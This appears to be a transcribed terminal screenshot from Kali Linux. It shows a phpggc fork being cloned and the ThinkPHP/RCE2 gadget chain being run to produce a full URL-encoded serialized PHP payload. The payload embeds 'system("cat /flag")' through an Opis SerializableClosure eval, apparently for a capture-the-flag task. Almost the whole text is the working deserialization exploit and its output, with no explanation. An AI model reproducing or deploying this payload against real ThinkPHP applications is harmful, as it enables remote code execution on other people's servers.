 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# git clone https://github.com/wh1t3p1g/phpggc.git
正克隆到 'phpggc'...
remote: Enumerating objects: 492, done.
remote: Total 492 (delta 0), reused 0 (delta 0), pack-reused 492
接收对象中: 100% (492/492), 96.42 KiB | 52.00 KiB/s, 完成.
处理 delta 中: 100% (164/164), 完成.
root@kali:~# cd phpggc
root@kali:~/phpggc# ls
gadgetchains lib phpggc phpinfo.php README.md templates
root@kali:~/phpggc# ./phpggc -u ThinkPHP/RCE2 'system("cat /flag");'
O%3A17%3A%22think%5Cmodel%5CPivot%22%3A11%3A%7Bs%3A21%3A%22%00think%5CModel%00lazySave%22%3Bb%3A1%3Bs%3A19%3A%22%00think%5CModel%00exists%22%3Bb%3A1%3Bs%3A18%3A%22%00think%5CModel%00force%22%3Bb%3A1%3Bs%3A1
3%3A%22%00%2A%00connection%22%3Bs%3A5%3A%22mysql%22%3Bs%3A9%3A%22%00%2A%00suffix%22%3BO%3A17%3A%22think%5Cmodel%5CPivot%22%3A11%3A%7Bs%3A21%3A%22%00think%5CModel%00lazySave%22%3BN%3Bs%3A19%3A%22%00think%5CM
odel%00exists%22%3BN%3Bs%3A18%3A%22%00think%5CModel%00force%22%3BN%3Bs%3A13%3A%22%00%2A%00connection%22%3BN%3Bs%3A9%3A%22%00%2A%00suffix%22%3BN%3Bs%3A21%3A%22%00think%5CModel%00relation%22%3Ba%3A1%3A%7Bs%3A
8%3A%22wh1t3p1g%22%3Ba%3A0%3A%7B%7D%7Ds%3A10%3A%22%00%2A%00visible%22%3Ba%3A1%3A%7Bs%3A8%3A%22wh1t3p1g%22%3Ba%3A0%3A%7B%7D%7Ds%3A21%3A%22%00think%5CModel%00withAttr%22%3Ba%3A1%3A%7Bs%3A8%3A%22wh1t3p1g%22%3B
C%3A32%3A%22Opis%5CClosure%5CSerializableClosure%22%3A200%3A%7Ba%3A5%3A%7Bs%3A3%3A%22use%22%3Ba%3A1%3A%7Bs%3A4%3A%22code%22%3Bs%3A20%3A%22system%28%22cat+%2Fflag%22%29%3B%22%3B%7Ds%3A8%3A%22function%22%3Bs%
3A38%3A%22function+%28%29+use+%28%24code%29+%7Beval%28%24code%29%3B%7D%22%3Bs%3A5%3A%22scope%22%3BN%3Bs%3A4%3A%22this%22%3BN%3Bs%3A4%3A%22self%22%3Bs%3A32%3A%22000000002e60c078000000003ebecc64%22%3B%7D%7D%7
Ds%3A17%3A%22%00think%5CModel%00data%22%3Ba%3A1%3A%7Bs%3A8%3A%22wh1t3p1g%22%3Ba%3A0%3A%7B%7D%7Ds%3A7%3A%22%00%2A%00type%22%3BN%3Bs%3A12%3A%22%00%2A%00withEvent%22%3BN%3B%7Ds%3A21%3A%22%00think%5CModel%00rel
ation%22%3BN%3Bs%3A10%3A%22%00%2A%00visible%22%3BN%3Bs%3A21%3A%22%00think%5CModel%00withAttr%22%3BN%3Bs%3A17%3A%22%00think%5CModel%00data%22%3Ba%3A1%3A%7Bs%3A8%3A%22wh1t3p1g%22%3Ba%3A0%3A%7B%7D%7Ds%3A7%3A%2
2%00%2A%00type%22%3BN%3Bs%3A12%3A%22%00%2A%00withEvent%22%3Bb%3A0%3B%7D